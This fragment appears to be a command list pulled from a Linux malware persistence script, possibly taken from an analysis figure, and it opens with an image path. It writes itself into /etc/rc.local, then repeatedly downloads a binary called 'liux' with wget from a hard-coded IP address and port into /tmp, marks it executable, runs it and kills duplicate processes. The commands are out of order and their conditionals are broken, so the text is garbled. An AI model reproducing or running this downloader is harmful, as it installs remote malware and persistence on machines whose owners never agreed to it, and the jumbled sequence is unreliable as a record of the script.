 cat /etc/rc.local
grep /etc/chongfu.sh
grep -v grep
echo
echo sh /etc/chongfu.sh &
[ 1 ]
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_sshd_killn -eq 0 ]
[ ! -f /tmp/liux ]
[ $Centos_sshd_killn -gt 1 ]
[ -f /usr/bin/wget ]
ps aux
cp /usr/bin/wget .
grep liux
chmod +x wget
grep -v grep
echo
./wget -P /tmp/ http://60.250.99.131:9998/liux
echo No wget
awk {print $2}
chmod 755 /tmp/liux
$Centos_sshd_killn-1
rm wget -rf
[ $Centos_sshd_killn -eq 1 ]
/tmp/liux
kill -9 $killed
continue
ps aux
grep /tmp/liux
grep -v grep
wc -l
[ $Centos_ssh_killn -eq 0 ]
[ ! -f /tmp/liux ]
[ $Centos_ssh_killn -gt 1 ]
[ -f /usr/bin/wget ]
ps aux
cp /usr/bin/wget .
grep liux
chmod +x wget
grep -v grep
echo
./wget -P /tmp/ http://60.250.99.131:9998/liux
echo No wget
awk {print $2}
chmod 755 /tmp/liux
$Centos_ssh_killn
rm wget -rf
[ $Centos_ssh_killn -eq 1 ]
/tmp/liux
kill -9 $killed
continue
sleep 999